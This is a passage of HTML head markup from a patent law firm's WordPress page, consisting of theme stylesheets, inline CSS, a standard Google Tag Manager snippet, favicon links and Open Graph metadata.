/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" id="bricks-frontend-css" media="all" data-pmdelayedstyle="https://patentlawyer.io/wp-content/themes/bricks/assets/css/frontend-layer.min.css?ver=1765774353">
<style id='bricks-frontend-inline-css'>
@font-face{font-family:"Open Sans &#8211; custom";font-weight:400;font-display:swap;src:url(https://patentlawyer.io/wp-content/uploads/2025/03/opensans-regular-webfont.woff2) format("woff2");}@font-face{font-family:"Open Sans &#8211; custom";font-weight:600;font-display:swap;src:url(https://patentlawyer.io/wp-content/uploads/2025/03/opensans-semibold.woff2) format("woff2");}@font-face{font-family:"Open Sans &#8211; custom";font-weight:700;font-display:swap;src:url(https://patentlawyer.io/wp-content/uploads/2025/03/opensans-bold.woff2) format("woff2");}

/*# sourceURL=bricks-frontend-inline-css */
</style>
<link rel="stylesheet" id="bricks-child-css" media="all" data-pmdelayedstyle="https://patentlawyer.io/wp-content/themes/bricks-child/style.css?ver=1705878522">
<link rel="stylesheet" id="bricks-font-awesome-6-brands-css" media="all" data-pmdelayedstyle="https://patentlawyer.io/wp-content/themes/bricks/assets/css/libs/font-awesome-6-brands-layer.min.css?ver=1765774353">
<link rel="stylesheet" id="bricks-font-awesome-6-css" media="all" data-pmdelayedstyle="https://patentlawyer.io/wp-content/themes/bricks/assets/css/libs/font-awesome-6-layer.min.css?ver=1765774353">
<link rel="stylesheet" id="bricks-ionicons-css" media="all" data-pmdelayedstyle="https://patentlawyer.io/wp-content/themes/bricks/assets/css/libs/ionicons-layer.min.css?ver=1765774353">
<style id='bricks-frontend-inline-inline-css'>
:root {}:where(:root) .bricks-color-primary {color: var(--bricks-color-kbeoso)}:where(:root) .bricks-background-primary {background-color: var(--bricks-color-kbeoso)}:where(:root) .bricks-color-secondary {color: var(--bricks-color-tmlihs)}:where(:root) .bricks-background-secondary {background-color: var(--bricks-color-tmlihs)}:where(:root) .bricks-color-light {color: var(--bricks-color-oakwwd)}:where(:root) .bricks-background-light {background-color: var(--bricks-color-oakwwd)}:where(:root) .bricks-color-dark {color: var(--bricks-color-utxgnh)}:where(:root) .bricks-background-dark {background-color: var(--bricks-color-utxgnh)}:where(:root) .bricks-color-muted {color: var(--bricks-color-naffqj)}:where(:root) .bricks-background-muted {background-color: var(--bricks-color-naffqj)}:where(:root) * {border-color: var(--bricks-color-vjgjua)} body {font-size: 16px; color: #212121; font-family: "Open Sans &#8211; custom"; font-weight: 400; line-height: 1.5} h1, h2, h3, h4, h5, h6 {font-family: "Open Sans &#8211; custom"; font-weight: 700} .brxe-section {padding-right: 20px; padding-left: 20px} .brxe-container {width: 1200px} .woocommerce main.site-main {width: 1200px} #brx-content.wordpress {width: 1200px} .bricks-button {font-size: 14px; color: #ffffff; text-align: center; font-weight: 600; font-family: "Open Sans"; border-radius: 5px; transition: 0.3s} .bricks-button:not([class*="bricks-background-"]):not([class*="bricks-color-"]):not(.outline) {background-color: #001942} :where(.brxe-accordion .accordion-content-wrapper) a, :where(.brxe-icon-box .content) a, :where(.brxe-list) a, :where(.brxe-post-content):not([data-source="bricks"]) a, :where(.brxe-posts .dynamic p) a, :where(.brxe-shortcode) a, :where(.brxe-tabs .tab-content) a, :where(.brxe-team-members) .description a, :where(.brxe-testimonials) .testimonial-content-wrapper a, :where(.brxe-text) a, :where(a.brxe-text), :where(.brxe-text-basic) a, :where(a.brxe-text-basic), :where(.brxe-post-comments) .comment-content a {color: var(--bricks-color-vjgjua); font-weight: 600; text-decoration: underline} :where(.brxe-accordion .accordion-content-wrapper) a:hover, :where(.brxe-icon-box .content) a:hover, :where(.brxe-list) a:hover, :where(.brxe-post-content):not([data-source="bricks"]) a:hover, :where(.brxe-posts .dynamic p) a:hover, :where(.brxe-shortcode) a:hover, :where(.brxe-tabs .tab-content) a:hover, :where(.brxe-team-members) .description a:hover, :where(.brxe-testimonials) .testimonial-content-wrapper a:hover, :where(.brxe-text) a:hover, :where(a.brxe-text):hover, :where(.brxe-text-basic) a:hover, :where(a.brxe-text-basic):hover, :where(.brxe-post-comments) .comment-content a:hover {color: var(--bricks-color-tmlihs)}.top-bar.brxe-section {background-color: #001942; padding-top: 15px; padding-bottom: 15px}.top-bar-right.brxe-div {width: 100%; display: flex; align-self: flex-end !important; justify-content: flex-end; column-gap: 30px}@media (max-width: 767px) {.top-bar-right.brxe-div {flex-wrap: wrap; align-self: center !important; justify-content: center; row-gap: 5px}}.top-header-icon-list.brxe-icon-box .icon {align-self: center; color: #79c7f2}.top-header-icon-list.brxe-icon-box .icon a {color: #79c7f2}.top-header-icon-list.brxe-icon-box .icon i {font-size: 14px}.top-header-icon-list.brxe-icon-box .content {font-size: 14px; color: #ffffff}.top-header-icon-list.brxe-icon-box {flex-direction: row; gap: 10px}.top-header-icon-list a { transition: 0.3s; color: #fff; text-decoration: none;} .top-header-icon-list a:hover { transition: 0.3s; color: #79c7f2;}@media (max-width: 478px) {.top-header-icon-list.brxe-icon-box .icon i {font-size: 12px}.top-header-icon-list.brxe-icon-box .content {font-size: 12px}}.main-header.brxe-section {background-color: #ffffff; padding-top: 20px; padding-bottom: 20px; box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.15)}.width-full.brxe-div {width: 100%}.site-logo.brxe-logo .bricks-site-logo {width: 200px}.site-logo.brxe-logo {width: 50%}@media (max-width: 478px) {.site-logo.brxe-logo .bricks-site-logo {width: 128px}}.main-menu.brxe-nav-menu .bricks-nav-menu .sub-menu {background-color: var(--bricks-color-naffqj); box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.15); border-radius: 5px}.main-menu.brxe-nav-menu .bricks-nav-menu .sub-menu > li > a {color: var(--bricks-color-vjgjua); line-height: 1.4}.main-menu.brxe-nav-menu .bricks-nav-menu .sub-menu > li > .brx-submenu-toggle > * {color: var(--bricks-color-vjgjua); line-height: 1.4}.main-menu.brxe-nav-menu .bricks-nav-menu .sub-menu .menu-item:hover {background-color: var(--bricks-color-kbeoso)}.main-menu.brxe-nav-menu .bricks-nav-menu .sub-menu > li:hover > a {color: var(--bricks-color-naffqj)}.main-menu.brxe-nav-menu .bricks-nav-menu .sub-menu > li:hover > .brx-submenu-toggle > * {color: var(--bricks-color-naffqj)}.main-menu.brxe-nav-menu .bricks-nav-menu .sub-menu a {padding-top: 10px; padding-right: 20px; padding-bottom: 10px; padding-left: 20px}.main-menu.brxe-nav-menu .bricks-nav-menu .sub-menu button {padding-top: 10px; padding-right: 20px; padding-bottom: 10px; padding-left: 20px}.main-menu.brxe-nav-menu .bricks-nav-menu > li > a {font-size: 16px; text-align: center; font-weight: 500; line-height: 1.4; color: var(--bricks-color-vjgjua)}.main-menu.brxe-nav-menu .bricks-nav-menu > li > .brx-submenu-toggle > * {font-size: 16px; text-align: center; font-weight: 500; line-height: 1.4; color: var(--bricks-color-vjgjua)}.main-menu.brxe-nav-menu .bricks-nav-menu .current-menu-item > a {color: var(--bricks-color-kbeoso)}.main-menu.brxe-nav-menu .bricks-nav-menu .current-menu-item > .brx-submenu-toggle > * {color: var(--bricks-color-kbeoso)}.main-menu.brxe-nav-menu .bricks-nav-menu > .current-menu-parent > a {color: var(--bricks-color-kbeoso)}.main-menu.brxe-nav-menu .bricks-nav-menu > .current-menu-parent > .brx-submenu-toggle > * {color: var(--bricks-color-kbeoso)}.main-menu.brxe-nav-menu .bricks-nav-menu > .current-menu-ancestor > a {color: var(--bricks-color-kbeoso)}.main-menu.brxe-nav-menu .bricks-nav-menu > .current-menu-ancestor > .brx-submenu-toggle > * {color: var(--bricks-color-kbeoso)}.main-menu.brxe-nav-menu .bricks-nav-menu > li:hover > a {color: var(--bricks-color-kbeoso)}.main-menu.brxe-nav-menu .bricks-nav-menu > li:hover > .brx-submenu-toggle > * {color: var(--bricks-color-kbeoso)}.main-menu.brxe-nav-menu .bricks-nav-menu > li.menu-item-has-children > .brx-submenu-toggle button[aria-expanded] {font-size: 16px; line-height: 1.4}.main-menu.brxe-nav-menu .bricks-mobile-menu-wrapper {text-align: left}.main-menu.brxe-nav-menu .bricks-mobile-menu-wrapper:before {background-color: var(--bricks-color-kbeoso)}@media (max-width: 991px) {.social-links.brxe-div {display: none}}.header-socail-icon.brxe-social-icons li.has-link a, .header-socail-icon.brxe-social-icons li.no-link {align-items: center; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 10px}.header-socail-icon.brxe-social-icons {gap: 5px; flex-direction: row}.header-socail-icon a { border-radius: 100px; transition: 0.3s; font-size: 16px; width: 40px; height: 40px;} .header-socail-icon a:hover { transition: 0.3s; background-color: #001942; color: #fff;}.sub-hero-section.brxe-section {flex-direction: column; justify-content: center; padding-top: 4em; padding-bottom: 4em; z-index: 1; position: relative}.sub-hero-section:before { content: ""; width: 100%; height: 100%; position: absolute; top: 0; left: 0; background: rgb(0 0 0 / 70%); z-index: -1;}.max-width-1000.brxe-container {max-width: 1000px}@media (max-width: 991px) {.max-width-1000.brxe-container {max-width: 100%}}.sub-hero-inner.brxe-div {max-width: 700px; flex-direction: column; row-gap: 20px; display: flex}.heading-line.brxe-heading {position: relative; padding-bottom: 15px}.heading-line:before { content: ""; left: 0; width: 50px; height: 6px; background-color: #79c7f2; position: absolute; bottom: 0; border-radius: 5px;}.sub-hero-heading.brxe-heading {font-size: 6.6rem; line-height: 1.2; text-align: left; color: var(--bricks-color-naffqj)}@media (max-width: 991px) {.sub-hero-heading.brxe-heading {font-size: 5rem}}@media (max-width: 767px) {.sub-hero-heading.brxe-heading {font-size: 4rem}}@media (max-width: 478px) {.sub-hero-heading.brxe-heading {font-size: 3rem}}.sub-hero-text.brxe-text-basic {max-width: 550px; font-size: 2.6rem; font-weight: 400; text-align: left; line-height: 1.4; color: var(--bricks-color-naffqj)}.left-content-section.brxe-section {padding-top: 4em; padding-bottom: 4em}.left-content-wrapper.brxe-container {flex-direction: column; row-gap: 20px}.heading-v1.brxe-heading {font-size: 3rem; color: var(--bricks-color-kbeoso); line-height: 1.4}@media (max-width: 991px) {.heading-v1.brxe-heading {font-size: 2.6rem}}.dark-text.brxe-text-basic {font-size: 16px; color: var(--bricks-color-utxgnh); font-weight: 400; line-height: 1.6}.heading-v2.brxe-heading {font-size: 2.4rem}@media (max-width: 991px) {.heading-v2.brxe-heading {margin-bottom: 10px}}.margin-top-m.brxe-heading {margin-top: 1.5em}.inner-cta-section.brxe-section {padding-top: 4em; padding-bottom: 4em; background-color: var(--bricks-color-tmlihs)}@media (max-width: 478px) {.inner-cta-section.brxe-section {padding-top: 3em; padding-bottom: 3em}}.inner-cta-wrapper.brxe-container {flex-direction: column; justify-content: space-between; align-items: center; row-gap: 30px}@media (max-width: 478px) {.inner-cta-wrapper.brxe-container {row-gap: 15px}}.inner-cta-heading.brxe-heading {font-size: 5rem}@media (max-width: 478px) {.inner-cta-heading.brxe-heading {text-align: center; font-size: 2.4rem}}.heading-center-line::before { right: 0; left: 0; margin: auto;}.white-heading-line:before{ background-color: #fff;}.dark-btn.brxe-button {font-size: 16px; font-weight: 700; padding-top: 14px; padding-right: 30px; padding-bottom: 14px; padding-left: 30px; border-radius: 50px; background-color: var(--bricks-color-kbeoso)}.dark-btn.brxe-button:hover {background-color: var(--bricks-color-tmlihs)}.why-work-section.brxe-section {background-color: var(--bricks-color-kbeoso); padding-top: 4em; padding-bottom: 4em}.why-work-wrapper.brxe-container {flex-direction: column; align-items: center}.white-text.brxe-heading {color: var(--bricks-color-oakwwd)}.why-wrok-grid.brxe-div {display: grid; align-items: initial; grid-gap: 20px; width: 100%; grid-template-columns: 3fr 3fr 3fr; margin-top: 3em}@media (max-width: 767px) {.why-wrok-grid.brxe-div {grid-template-columns: 1fr}}.work--outer.brxe-div {background-color: var(--bricks-color-naffqj); border-radius: 5px; padding-top: 30px; padding-right: 20px; padding-bottom: 30px; padding-left: 20px; display: flex; flex-direction: column; align-items: center; row-gap: 15px}.work-img-col.brxe-div {width: 80px; height: 80px}.work-inner-cont.brxe-div {width: 100%; display: flex; flex-direction: column; row-gap: 5px; height: 100%; justify-content: space-between}.work-sub-inner.brxe-div {display: flex; flex-direction: column; row-gap: 10px}.areas-heading.brxe-heading {font-size: 2.2rem; text-align: center; color: var(--bricks-color-kbeoso); line-height: 1.4}@media (max-width: 478px) {.areas-heading.brxe-heading {font-size: 1.9rem}}.center-text.brxe-text-basic {text-align: center}.small-text.brxe-text-basic {font-size: 14px}.work-link.brxe-text-link {font-size: 16px; text-align: center; color: var(--bricks-color-kbeoso); font-weight: 600; flex-direction: row-reverse; gap: 10px; align-self: center; margin-top: 10px}.work-link.brxe-text-link:hover {color: var(--bricks-color-tmlihs)}.sub--list.brxe-list .separator {display: none}.sub--list.brxe-list .icon {font-size: 24px; color: var(--bricks-color-kbeoso)}.sub--list.brxe-list .icon svg {height: 24px; width: 24px}.sub--list.brxe-list .title {margin-right: 0; margin-bottom: 15px; margin-left: 15px; font-size: 16px; color: var(--bricks-color-vjgjua); font-weight: 500; line-height: 1.4}.sub--list.brxe-list .content {justify-content: flex-start; align-items: flex-start}.sub--list.brxe-list .description {justify-content: flex-start; align-items: flex-start}.gray-bg.brxe-section {background-color: var(--bricks-color-oakwwd)}.home-center-section.brxe-section {padding-top: 4em; padding-bottom: 4em}.home-center-cont-wrapper.brxe-container {flex-direction: column; align-items: center; row-gap: 20px}.areas-grid.brxe-container {display: grid; align-items: initial; grid-template-columns: 3fr 3fr 3fr; grid-gap: 50px}@media (max-width: 991px) {.areas-grid.brxe-container {grid-gap: 20px}}@media (max-width: 767px) {.areas-grid.brxe-container {grid-template-columns: 2fr 2fr; grid-gap: 50px}}@media (max-width: 478px) {.areas-grid.brxe-container {grid-template-columns: 1fr}}.areas-outer.brxe-div {display: flex; flex-direction: column; background-color: var(--bricks-color-naffqj); padding-top: 20px; padding-right: 20px; padding-bottom: 20px; padding-left: 20px; border-radius: 5px; row-gap: 15px}.areas-outer:hover .areas-heading { color: #79c7f2; transition: 0.3s;} .areas-outer .areas-heading { transition: 0.3s;}.areas-icon-col.brxe-div {width: 90px; height: 90px; display: flex; flex-direction: column; align-self: center !important; justify-content: center; align-items: center; border: 8px solid var(--bricks-color-naffqj); border-radius: 50px; padding-top: 10px; padding-right: 10px; padding-bottom: 10px; padding-left: 10px; background-color: var(--bricks-color-kbeoso); margin-top: -50px}.areas-icon.brxe-icon {font-size: 36px; color: var(--bricks-color-naffqj); fill: var(--bricks-color-naffqj)}.areas-cont-col.brxe-div {flex-direction: column; row-gap: 5px; display: flex}.cta-section.brxe-section {background-color: var(--bricks-color-kbeoso); padding-top: 4em; padding-bottom: 4em; flex-direction: column; align-items: center}@media (max-width: 478px) {.cta-section.brxe-section {padding-top: 3em; padding-bottom: 3em}}.cta-inner-wrapper.brxe-container {align-items: center; row-gap: 20px}.cta-heading.brxe-heading {text-align: center; color: var(--bricks-color-naffqj); font-size: 5.6rem; line-height: 1.2; max-width: 880px}@media (max-width: 767px) {.cta-heading.brxe-heading {font-size: 5rem}}@media (max-width: 478px) {.cta-heading.brxe-heading {font-size: 2.5rem}}.light-btn.brxe-button {font-size: 16px; text-align: center; color: var(--bricks-color-kbeoso); font-weight: 700; background-color: var(--bricks-color-naffqj); padding-top: 14px; padding-right: 30px; padding-bottom: 14px; padding-left: 30px; border-radius: 50px}.light-btn.brxe-button:hover {background-color: var(--bricks-color-tmlihs); color: var(--bricks-color-kbeoso)}.sch-section.brxe-section {background-color: var(--bricks-color-utxgnh); padding-top: 4em; padding-bottom: 4em}@media (max-width: 478px) {.sch-section.brxe-section {padding-top: 3em; padding-bottom: 3em}}.for-inner-pages.brxe-container {margin-bottom: 3em; padding-bottom: 3em; border-bottom: 1px solid var(--bricks-color-tmlihs)}.home .for-inner-pages { display: none;}.sch-heading.brxe-heading {color: var(--bricks-color-naffqj); font-size: 30px; text-align: left; line-height: 1.4}@media (max-width: 478px) {.sch-heading.brxe-heading {font-size: 26px}}.ft-link.brxe-text-link {color: var(--bricks-color-naffqj); padding-top: 7px; padding-bottom: 7px; width: 100%}.ft-link.brxe-text-link:hover {color: var(--bricks-color-tmlihs)}.sch-inner-wrapper.brxe-container {display: grid; align-items: initial; grid-template-columns: 2fr 3fr; grid-gap: 60px}@media (max-width: 767px) {.sch-inner-wrapper.brxe-container {grid-gap: 30px}}@media (max-width: 478px) {.sch-inner-wrapper.brxe-container {grid-template-columns: 1fr}}.sch-content-box.brxe-block {flex-direction: column; row-gap: 20px}.sch-text.brxe-text-basic {color: var(--bricks-color-naffqj); font-size: 16px; text-align: left; font-weight: 400; line-height: 1.4; max-width: 350px}.sch-team-img.brxe-image {border-radius: 100px 100px 100% 100px; margin-top: 20px}.ft-info-col.brxe-div {width: 100%; display: grid; align-items: initial; grid-template-columns: 2fr 2fr; grid-gap: 20px; margin-bottom: 3em; padding-left: 15px}@media (max-width: 991px) {.ft-info-col.brxe-div {display: grid; align-items: initial; grid-template-columns: 1fr}}@media (max-width: 478px) {.ft-info-col.brxe-div {padding-left: 0}}.info-outer.brxe-div {display: flex; align-items: flex-start; column-gap: 15px}.ft-info-icon.brxe-icon {color: var(--bricks-color-kbeoso); fill: var(--bricks-color-kbeoso); padding-top: 13px; padding-right: 13px; padding-bottom: 13px; padding-left: 13px; font-size: 24px; background-color: var(--bricks-color-naffqj); border-radius: 100px; width: 50px; height: 50px; display: flex; justify-content: center; align-items: center}.ft-info-cont-col.brxe-div {display: flex; flex-direction: column; row-gap: 3px}.ft-info-heading.brxe-heading {color: var(--bricks-color-naffqj); text-align: left; font-weight: 500; font-size: 22px; line-height: 1.4}.ft-info-link.brxe-text-link {color: var(--bricks-color-tmlihs)}.ft-info-link.brxe-text-link:hover {color: var(--bricks-color-naffqj)}.schedule-form.brxe-form ::placeholder {font-size: 16px; color: var(--bricks-color-naffqj); text-align: left; font-weight: 400; line-height: 1.4}.schedule-form.brxe-form select {font-size: 16px; color: var(--bricks-color-naffqj); text-align: left; font-weight: 400; line-height: 1.4; padding-top: 15px; padding-right: 20px; padding-bottom: 15px; padding-left: 20px; background-color: rgba(255, 0, 0, 0); border: 1px solid var(--bricks-color-oakwwd); border-radius: 5px}.schedule-form.brxe-form .form-group:not(:last-child):not(.captcha) {padding-bottom: 15px; padding-left: 15px}.schedule-form.brxe-form .form-group input {padding-top: 15px; padding-right: 20px; padding-bottom: 15px; padding-left: 20px; color: var(--bricks-color-naffqj); font-size: 16px; text-align: left; font-weight: 400; line-height: 1.4; background-color: rgba(255, 0, 0, 0); border: 1px solid var(--bricks-color-oakwwd); border-radius: 5px}.schedule-form.brxe-form .flatpickr {padding-top: 15px; padding-right: 20px; padding-bottom: 15px; padding-left: 20px; background-color: rgba(255, 0, 0, 0); border: 1px solid var(--bricks-color-oakwwd); border-radius: 5px}.schedule-form.brxe-form textarea {padding-top: 15px; padding-right: 20px; padding-bottom: 15px; padding-left: 20px; color: var(--bricks-color-naffqj); font-size: 16px; text-align: left; font-weight: 400; line-height: 1.4; background-color: rgba(255, 0, 0, 0); border: 1px solid var(--bricks-color-oakwwd); border-radius: 5px}.schedule-form.brxe-form .bricks-button:not([type=submit]) {border: 1px solid var(--bricks-color-oakwwd); border-radius: 5px}.schedule-form.brxe-form .choose-files {border: 1px solid var(--bricks-color-oakwwd); border-radius: 5px}.schedule-form.brxe-form .submit-button-wrapper {margin-top: 15px; margin-left: 15px}.schedule-form.brxe-form .bricks-button {font-size: 16px; line-height: 1.4; color: var(--bricks-color-kbeoso); font-weight: 700; background-color: var(--bricks-color-naffqj)}.schedule-form.brxe-form button[type=submit].bricks-button {border-color: var(--bricks-color-naffqj); border-radius: 50px}.schedule-form.brxe-form .bricks-button:hover {background-color: var(--bricks-color-kbeoso); color: var(--bricks-color-naffqj)}.schedule-form.brxe-form button[type=submit].bricks-button:hover {border-color: var(--bricks-color-kbeoso)}.schedule-form .submit-button-wrapper .bricks-button { padding: 14px 30px;}@media (max-width: 478px) {.schedule-form.brxe-form .form-group:not(:last-child):not(.captcha) {padding-left: 0}.schedule-form.brxe-form .submit-button-wrapper {margin-left: 0}}.ft-bottom-wrapper.brxe-container {flex-direction: row; align-items: center; justify-content: space-between}@media (max-width: 478px) {.ft-bottom-wrapper.brxe-container {align-self: center !important; justify-content: center; row-gap: 10px}}@media (max-width: 478px) {.ft-copy-right-col.brxe-div {flex-direction: column}}.ft-copy-text.brxe-text-basic {font-size: 16px; font-weight: 400; color: var(--bricks-color-naffqj); line-height: 1.4}@media (max-width: 478px) {.ft-copy-text.brxe-text-basic {text-align: center; font-size: 11px}}.ft-socail-links.brxe-social-icons {gap: 10px}.ft-socail-links a { border-radius: 100px; transition: 0.3s; font-size: 16px; width: 40px; height: 40px;} .ft-socail-links a:hover { transition: 0.3s; background-color: #fff; color: #001942;}.scroll-btn.brxe-icon {color: var(--bricks-color-naffqj); fill: var(--bricks-color-naffqj); padding-top: 8px; padding-right: 12px; padding-bottom: 8px; padding-left: 12px; background-color: var(--bricks-color-vjgjua); font-size: 24px; border-radius: 5px; position: fixed; bottom: 25px; right: 25px; z-index: 99; display: none}.scroll-btn.brxe-icon:hover {background-color: var(--bricks-color-tmlihs)}.scroll-btn { cursor: pointer;}:root {--bricks-color-67e735: #f5f5f5;--bricks-color-9600f8: #e0e0e0;--bricks-color-0e9751: #9e9e9e;--bricks-color-d63050: #616161;--bricks-color-c1934f: #424242;--bricks-color-19e913: #212121;--bricks-color-fbcfb1: #ffeb3b;--bricks-color-9f9d61: #ffc107;--bricks-color-dd5add: #ff9800;--bricks-color-c3e027: #ff5722;--bricks-color-96fb06: #f44336;--bricks-color-8ed7c1: #9c27b0;--bricks-color-0f71f5: #2196f3;--bricks-color-924245: #03a9f4;--bricks-color-f44104: #81D4FA;--bricks-color-f85333: #4caf50;--bricks-color-560049: #8bc34a;--bricks-color-6f4f8a: #cddc39;--bricks-color-kbeoso: #001942;--bricks-color-tmlihs: #79c7f2;--bricks-color-oakwwd: #f2f2f2;--bricks-color-utxgnh: #222222;--bricks-color-naffqj: #ffffff;--bricks-color-vjgjua: #000000;}#brxe-heqmza .content:hover {color: #79c7f2}#brxe-yogwos .content:hover {color: #79c7f2}#brxe-attric .content:hover {color: #79c7f2}@layer bricks {@media (max-width: 767px) {#brxe-xvzhve .bricks-nav-menu-wrapper { display: none; }#brxe-xvzhve .bricks-mobile-menu-toggle { display: block; }}}#brxe-xvzhve .bricks-nav-menu > li.open > .sub-menu {transform: translateY(30px)}#brxe-xvzhve .bricks-nav-menu > li.open > .brx-megamenu {transform: translateY(30px)}#brxe-zldgnr .repeater-item:nth-child(1).has-link a {color: var(--bricks-color-kbeoso)}#brxe-zldgnr .repeater-item:nth-child(1).no-link {color: var(--bricks-color-kbeoso)}#brxe-zldgnr .repeater-item:nth-child(2).has-link a {color: var(--bricks-color-kbeoso)}#brxe-zldgnr .repeater-item:nth-child(2).no-link {color: var(--bricks-color-kbeoso)}#brxe-zldgnr .repeater-item:nth-child(3).has-link a {color: var(--bricks-color-kbeoso)}#brxe-zldgnr .repeater-item:nth-child(3).no-link {color: var(--bricks-color-kbeoso)}#brxe-zldgnr .repeater-item:nth-child(4).has-link a {color: var(--bricks-color-kbeoso)}#brxe-zldgnr .repeater-item:nth-child(4).no-link {color: var(--bricks-color-kbeoso)}#brxe-znjrmc {display: flex; justify-content: space-between; align-items: center; column-gap: 20px}#brxe-kswplt {background-position: center center; background-repeat: no-repeat; background-size: cover}#brxe-pugheh {flex-direction: column; row-gap: 40px}#brxe-lurrmg:hover {background-color: var(--bricks-color-vjgjua)}@media (max-width: 478px) {#brxe-lurrmg {font-size: 13px}}#brxe-zwyzzd {flex-direction: column; row-gap: 40px}#brxe-mdwoeb {flex-direction: column; row-gap: 40px}@media (max-width: 991px) {#brxe-sowgvp {margin-top: 2em}}@media (max-width: 767px) {#brxe-sowgvp {margin-top: 0}}@media (max-width: 991px) {#brxe-pydzxv {margin-top: 2em}}@media (max-width: 767px) {#brxe-pydzxv {margin-top: 0}}@media (max-width: 991px) {#brxe-ikqcym {margin-top: 2em}}@media (max-width: 767px) {#brxe-ikqcym {margin-top: 0}}#brxe-hncjvy {margin-top: 4em}#brxe-wdgifd {margin-top: 0}#brxe-rydcaf {display: flex; grid-template-columns: 1fr 1fr 1fr; margin-top: 20px; flex-direction: row; justify-content: space-evenly; column-gap: 20px}@media (max-width: 767px) {#brxe-rydcaf {display: grid; align-items: initial; grid-template-columns: 1fr 1fr}}@media (max-width: 478px) {#brxe-rydcaf {grid-template-columns: 1fr}}#brxe-bjvzpu .form-group:nth-child(1) {width: 50%}#brxe-bjvzpu .form-group:nth-child(2) {width: 50%}@media (max-width: 478px) {#brxe-bjvzpu .form-group:nth-child(1) {width: 100%}#brxe-bjvzpu .form-group:nth-child(2) {width: 100%}}#brxe-5fe53c .repeater-item:nth-child(1).has-link a {color: var(--bricks-color-naffqj)}#brxe-5fe53c .repeater-item:nth-child(1).no-link {color: var(--bricks-color-naffqj)}#brxe-5fe53c .repeater-item:nth-child(2).has-link a {color: var(--bricks-color-naffqj)}#brxe-5fe53c .repeater-item:nth-child(2).no-link {color: var(--bricks-color-naffqj)}#brxe-5fe53c .repeater-item:nth-child(3).has-link a {color: var(--bricks-color-naffqj)}#brxe-5fe53c .repeater-item:nth-child(3).no-link {color: var(--bricks-color-naffqj)}#brxe-5fe53c .repeater-item:nth-child(4).has-link a {color: var(--bricks-color-naffqj)}#brxe-5fe53c .repeater-item:nth-child(4).no-link {color: var(--bricks-color-naffqj)}#brx-header.brx-sticky.scrolling:not(.slide-up) > .brxe-section,#brx-header.brx-sticky.scrolling:not(.slide-up) > .brxe-container,#brx-header.brx-sticky.scrolling:not(.slide-up) > .brxe-block,#brx-header.brx-sticky.scrolling:not(.slide-up) > .brxe-div {box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.15)}body a { transition: 0.3s; } body a:hover { transition: 0.3s; } body a:focus { outline: none !important; } .post-nav { display: flex; flex-wrap: nowrap; align-items: center; } .post-nav .next-post { margin: 0 !important; }
/*# sourceURL=bricks-frontend-inline-inline-css */
</style>

<!-- Google Tag Manager -->
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NZLMQ39');</script>
<!-- End Google Tag Manager --> <link rel="icon" href="https://patentlawyer.io/wp-content/uploads/2024/01/fevicon.png" sizes="32x32" />
<link rel="icon" href="https://patentlawyer.io/wp-content/uploads/2024/01/fevicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://patentlawyer.io/wp-content/uploads/2024/01/fevicon.png" />
<meta name="msapplication-TileImage" content="https://patentlawyer.io/wp-content/uploads/2024/01/fevicon.png" />
		<style id="wp-custom-css">
			.image.css-filter.bricks-lazy-load-isotope {
	background-size:contain;
}		</style>
		
<meta property="og:url" content="https://patentlawyer.io/engineer-patent-and-trademark-attorney/" />
<meta property="og:site_name" content="Patent Procurement - File a Patent in the San Francisco Bay Area" />
<meta property="og:title" content="Engineer Patent &#038; Trademark Attorney" />
<meta property="og:image" content="https://patentlawyer.io/wp-content/uploads/2024/02/legal-meeting-1176531272-e1707342970227.webp" />
<meta property="og:type" content="website" />
<noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript><style>.perfmatters-lazy-youtube{position:relative;width:100%;max-width:100%;height:0;padding-bottom:56.23%;overflow:hidden}.perfmatters-lazy-youtube img{position:absolute;top:0;right:0;bottom:0;left:0;display:block;width:100%;max-width:100%;height:auto;margin:auto;border:none;cursor:pointer;transition:.5s all;-webkit-transition:.5s all;-moz-transition:.5s all}.perfmatters-lazy-youtube img:hover{-webkit-filter:brightness(75%)}.perfmatters-lazy-youtube .play{position:absolute;top:50%;left:50%;right:auto;width:68px;height:48px;margin-left:-34px;margin-top:-24px;background:url(https://patentlawyer.io/wp-content/plugins/perfmatters/img/youtube.svg) no-repeat;background-position:center;background-size:cover;pointer-events:none;filter:grayscale(1)}.perfmatters-lazy-youtube:hover .play{filter:grayscale(0)}.perfmatters-lazy-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:99}.wp-has-aspect-ratio .wp-block-embed__wrapper{position:relative;}.wp-has-aspect-ratio .perfmatters-lazy-youtube{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;padding-bottom:0}body .perfmatters-lazy-css-bg:not([data-ll-status=entered]),body .perfmatters-lazy-css-bg:not([data-ll-status=entered]) *,body .perfmatters-lazy-css-bg:not([data-ll-status=entered])::before,body .perfmatters-lazy-css-bg:not([data-ll-status=entered])::after,body .perfmatters-lazy-css-bg:not([data-ll-status=entered]) *::before,body .perfmatters-lazy-css-bg:not([data-ll-status=entered]) *::after{background-image:none!important;will-change:transform;transition:opacity 0.025s ease-in,transform 0.025s ease-in!important;}</style><style id='global-styles-inline-css'>
